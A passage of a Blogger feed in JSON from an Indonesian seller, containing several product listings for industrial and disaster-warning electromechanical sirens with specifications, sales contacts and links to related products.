Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King JDL 400 380V Sirine Gempa Megathrust , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/original-yahagi-313-alarm-evakuasi-longsor.html\"\u003EOriginal Yahagi 313 Alarm Evakuasi Longsor\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/warning-siren-lion-king-jdl-400-2-2kw-220v.html\"\u003EWarning Siren Lion King JDL 400 2.2KW 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/86641060829180152\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdl-400-380v-sirine-gempa-megatrusht.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/86641060829180152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/86641060829180152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdl-400-380v-sirine-gempa-megatrusht.html","title":"Lion King JDL 400 380V Sirine Gempa Megathrust"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1K7z4WtbhWHh-R-Ui8nU9cvlYeoSNxqBjrLF7GPar0fHeG1juDtp0zIH6YjS6csUBVJBHgGDw7VY9n142_4ndHEdQWw-yVhW3gDGvBatavJ5UO5N5jScAQLi-3pkMiHIQRpgLF5JFU-YVivWRrDxjzDY1OAiSlLrNAnRJCMZjQ8IVk_kzrbzA0iP5JyV1\/s72-c\/lion-king-jdl-400-380v-sirine-gempa-megathrust.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6544317359513896409"},"published":{"$t":"2025-12-11T00:06:00.000-08:00"},"updated":{"$t":"2025-12-11T15:37:06.277-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Warning Siren Lion King JDL 400 2.2KW 220v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Warning Siren Lion King JDL 400 2.2KW 220v  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit1oGp_jXOr9eDe0Z1RgO7NcuIIZJLYi1mD2bxv9NfloRmYtQfH1k8rsd3HHsKtyr2jEbwFhOuNd95-EVUrafdk3O8KGl1ZlZza-dBowNintmmEJ6GPzu2C8aNq-MuN9Xn22MgekhosLUi1R9l3ECkrFzM0z6a8RnSURx0HqFiqvmu-SWfRfW2UaArRh_R\/s300\/warning-siren-lion-king-jdl-400-2-2kw-220v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warning Siren Lion King JDL 400 2.2KW 220v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit1oGp_jXOr9eDe0Z1RgO7NcuIIZJLYi1mD2bxv9NfloRmYtQfH1k8rsd3HHsKtyr2jEbwFhOuNd95-EVUrafdk3O8KGl1ZlZza-dBowNintmmEJ6GPzu2C8aNq-MuN9Xn22MgekhosLUi1R9l3ECkrFzM0z6a8RnSURx0HqFiqvmu-SWfRfW2UaArRh_R\/s16000\/warning-siren-lion-king-jdl-400-2-2kw-220v.png\" title=\"Warning Siren Lion King JDL 400 2.2KW 220v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Warning Siren Lion King JDL 400 2.2KW 220v , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/original-yahagi-313-alarm-evakuasi-longsor.html\"\u003EOriginal Yahagi 313 Alarm Evakuasi Longsor\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/emergency-siren-bencana-yahagi-s-303.html\"\u003EEmergency Siren Bencana Yahagi S-303\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6544317359513896409\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/warning-siren-lion-king-jdl-400-2-2kw-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6544317359513896409"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6544317359513896409"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/warning-siren-lion-king-jdl-400-2-2kw-220v.html","title":"Warning Siren Lion King JDL 400 2.2KW 220v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit1oGp_jXOr9eDe0Z1RgO7NcuIIZJLYi1mD2bxv9NfloRmYtQfH1k8rsd3HHsKtyr2jEbwFhOuNd95-EVUrafdk3O8KGl1ZlZza-dBowNintmmEJ6GPzu2C8aNq-MuN9Xn22MgekhosLUi1R9l3ECkrFzM0z6a8RnSURx0HqFiqvmu-SWfRfW2UaArRh_R\/s72-c\/warning-siren-lion-king-jdl-400-2-2kw-220v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4004008887206706631"},"published":{"$t":"2025-12-10T17:01:00.000-08:00"},"updated":{"$t":"2025-12-10T17:01:47.690-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine 7,5Kw Radius 5Km LK STH21"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine 7,5Kw Radius 5Km LK STH21  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNWcCr95N9c7Ofoe_d2kvWJrKwPFhosZs6q9nGakBfZoHNZe-yk78n4_p2rKE4dMxkx_f0xkNDnJNHDkQG1siup_5GNlwH_6peY2cCqtkB6OPt6WOmMxFJs-5_2FElEmjhj_hwtbuiVCP-3QKWsmPn90PoiYC58Q7lug4V1qU2f442N0PRi4b6WdgySrw\/s300\/sirine-7-5kw-radius-5km-lk-sth21.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine 7,5Kw Radius 5Km LK STH21\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNWcCr95N9c7Ofoe_d2kvWJrKwPFhosZs6q9nGakBfZoHNZe-yk78n4_p2rKE4dMxkx_f0xkNDnJNHDkQG1siup_5GNlwH_6peY2cCqtkB6OPt6WOmMxFJs-5_2FElEmjhj_hwtbuiVCP-3QKWsmPn90PoiYC58Q7lug4V1qU2f442N0PRi4b6WdgySrw\/s16000\/sirine-7-5kw-radius-5km-lk-sth21.png\" title=\"Sirine 7,5Kw Radius 5Km LK STH21\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLarge Electromechanical siren\u003Cbr \/\u003E\nLK-STH21-2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPERFORMANCE PARAMETER:\u003Cbr \/\u003E\nSound Rating:\u003Cbr \/\u003E\n137±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor:\u003Cbr \/\u003E\n7.5Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating:\u003Cbr \/\u003E\nIP44\u003Cbr \/\u003E\nOutput Frequency:\u003Cbr \/\u003E\n500\/560\/586\/644±20Hz\u003Cbr \/\u003E\nDual Tone\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDESCRIPTION:\u003Cbr \/\u003E\nLK-STH21-2 is an omnidirectional dual-tone siren for vertical mounting. The casing and horns are made of stainless steel, which will give a long service life when mounted outdoors. Powered by a three phase motor. It is designed for roof or pole mounting. It can be used in:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCivil defence warning ststems of major cities all over the world.\u003Cbr \/\u003E\nFire warning systems of community, main factories, mines, buildings, froests, wharf, etc.\u003Cbr \/\u003E\nWarning for natural disasters of earthquake, tsunami, flood, etc.\u003Cbr \/\u003E\nWarning for accidents of reservoirs, dams, jails, airports, army, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine 7,5Kw Radius 5Km LK STH21 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-system-lk-sth-21-75kw.html\"\u003EEarly Warning System LK STH 21 7,5Kw\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-grounding-custem-nyaf35mm-15mtr.html\"\u003EKabel Grounding Custem NYAF35mm 15mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html\"\u003EGrounding Stick 150kv China  350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4004008887206706631\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-75kw-radius-5km-lk-sth21.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4004008887206706631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4004008887206706631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-75kw-radius-5km-lk-sth21.html","title":"Sirine 7,5Kw Radius 5Km LK STH21"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNWcCr95N9c7Ofoe_d2kvWJrKwPFhosZs6q9nGakBfZoHNZe-yk78n4_p2rKE4dMxkx_f0xkNDnJNHDkQG1siup_5GNlwH_6peY2cCqtkB6OPt6WOmMxFJs-5_2FElEmjhj_hwtbuiVCP-3QKWsmPn90PoiYC58Q7lug4V1qU2f442N0PRi4b6WdgySrw\/s72-c\/sirine-7-5kw-radius-5km-lk-sth21.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4279815083037832664"},"published":{"$t":"2025-12-10T16:48:00.000-08:00"},"updated":{"$t":"2025-12-10T16:48:59.422-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Early Warning System LK STH 21 7,5Kw"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Early Warning System LK STH 21 7,5Kw  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAR1e9X3e_BQBAAzoHB9AzM6Htel_ytxxhNPE5qx3uGRQSWJbJFdl-ZCR7PbdUs5xTdDFprsVSrz1TkeJ7AXSOqE8ypMlId3dQIA-xB4P5txkU6Xgo-hetZ0ar43KOOexDBAXpHyCPTMx_UmUDSYzF1nHJcvhOwIEaeyvHtSH2xgBJs_XBYq_tH1MGsAf\/s300\/early-warning-system-lkL-sth-21-7-5kw.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Warning System LK STH 21 7,5Kw\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAR1e9X3e_BQBAAzoHB9AzM6Htel_ytxxhNPE5qx3uGRQSWJbJFdl-ZCR7PbdUs5xTdDFprsVSrz1TkeJ7AXSOqE8ypMlId3dQIA-xB4P5txkU6Xgo-hetZ0ar43KOOexDBAXpHyCPTMx_UmUDSYzF1nHJcvhOwIEaeyvHtSH2xgBJs_XBYq_tH1MGsAf\/s16000\/early-warning-system-lkL-sth-21-7-5kw.png\" title=\"Early Warning System LK STH 21 7,5Kw\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLarge Electromechanical siren\u003Cbr \/\u003E\nLK-STH21-2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPERFORMANCE PARAMETER:\u003Cbr \/\u003E\nSound Rating:\u003Cbr \/\u003E\n137±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor:\u003Cbr \/\u003E\n7.5Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating:\u003Cbr \/\u003E\nIP44\u003Cbr \/\u003E\nOutput Frequency:\u003Cbr \/\u003E\n500\/560\/586\/644±20Hz\u003Cbr \/\u003E\nDual Tone\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDESCRIPTION:\u003Cbr \/\u003E\nLK-STH21-2 is an omnidirectional dual-tone siren for vertical mounting. The casing and horns are made of stainless steel, which will give a long service life when mounted outdoors. Powered by a three phase motor. It is designed for roof or pole mounting. It can be used in:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCivil defence warning ststems of major cities all over the world.\u003Cbr \/\u003E\nFire warning systems of community, main factories, mines, buildings, froests, wharf, etc.\u003Cbr \/\u003E\nWarning for natural disasters of earthquake, tsunami, flood, etc.\u003Cbr \/\u003E\nWarning for accidents of reservoirs, dams, jails, airports, army, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Early Warning System LK STH 21 7,5Kw , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-jumper-grounding-cable-nyaf50mm.html\"\u003EKabel Jumper Grounding Cable NYAF50mm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-grounding-custem-nyaf35mm-15mtr.html\"\u003EKabel Grounding Custem NYAF35mm 15mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html\"\u003EGrounding Stick 150kv China  350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4279815083037832664\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-system-lk-sth-21-75kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4279815083037832664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4279815083037832664"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-system-lk-sth-21-75kw.html","title":"Early Warning System LK STH 21 7,5Kw"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAR1e9X3e_BQBAAzoHB9AzM6Htel_ytxxhNPE5qx3uGRQSWJbJFdl-ZCR7PbdUs5xTdDFprsVSrz1TkeJ7AXSOqE8ypMlId3dQIA-xB4P5txkU6Xgo-hetZ0ar43KOOexDBAXpHyCPTMx_UmUDSYzF1nHJcvhOwIEaeyvHtSH2xgBJs_XBYq_tH1MGsAf\/s72-c\/early-warning-system-lkL-sth-21-7-5kw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-846084314510092396"},"published":{"$t":"2025-10-22T18:11:00.000-07:00"},"updated":{"$t":"2025-10-22T18:11:14.050-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Pabrik dan Industri LK JDL 550 3PK 380V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Pabrik dan Industri LK JDL 550 3PK 380V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBaLbgBonx0GZP1TMMVMzWAbo_-WgWghpe9Lf06ScVWbxJsCd14qzXjrcbRFpr8mq7P0PrxhpPWutvc6gPx59_ebTmRbStBy6duLFVA3tzEkICIRT1DvXh-yK3x3_tHhmAYvSD5Trua_s_N03ugPP9MuSX8dXNsrWnnR-oq_a4r6FvDiajvhzuzWSkQ5ar\/s300\/sirine-pabrik-dan-industri-lk-jdl-550-3pk-380v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Pabrik dan Industri LK JDL 550 3PK 380V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBaLbgBonx0GZP1TMMVMzWAbo_-WgWghpe9Lf06ScVWbxJsCd14qzXjrcbRFpr8mq7P0PrxhpPWutvc6gPx59_ebTmRbStBy6duLFVA3tzEkICIRT1DvXh-yK3x3_tHhmAYvSD5Trua_s_N03ugPP9MuSX8dXNsrWnnR-oq_a4r6FvDiajvhzuzWSkQ5ar\/s16000\/sirine-pabrik-dan-industri-lk-jdl-550-3pk-380v.png\" title=\"Sirine Pabrik dan Industri LK JDL 550 3PK 380V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuara Rating: 131 ± 2dB (A) @ 1M, Daya Jangkau Suara +\/- 5 Km\u003Cbr \/\u003E\nDaya Motor listrik: 7.5kw (7500Watt \/ 10HP \/ 10PK), 380V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nKelas IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 ± 20 Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat unit: 100kg\u003Cbr \/\u003E\nKarton Ukuran: 98 x 98 x 85cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Pabrik dan Industri LK JDL 550 3PK 380V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-industri-radius-1-5km-lion-king-jdl-188.html\"\u003ESirine Industri Radius 1,5km Lion King JDL 188\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-outdoor-lion-king-lk-m2-siren-2pk.html\"\u003ESirine Outdoor Lion King LK M2 Siren 2PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.html\"\u003EReady Stok Alarm Tanda Bahaya JDL 400 2,5Km\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/846084314510092396\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-pabrik-dan-industri-lk-jdl-550-3pk-380v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/846084314510092396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/846084314510092396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-pabrik-dan-industri-lk-jdl-550-3pk-380v.html","title":"Sirine Pabrik dan Industri LK JDL 550 3PK 